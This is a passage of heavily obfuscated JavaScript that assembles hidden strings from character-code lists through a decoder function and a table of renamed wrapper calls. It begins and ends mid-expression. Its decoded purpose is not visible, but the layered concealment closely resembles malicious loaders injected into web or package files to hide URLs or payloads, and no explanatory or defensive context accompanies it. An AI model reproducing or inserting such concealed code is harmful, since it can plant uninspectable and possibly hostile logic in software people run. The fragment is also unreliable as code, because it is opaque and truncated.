(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c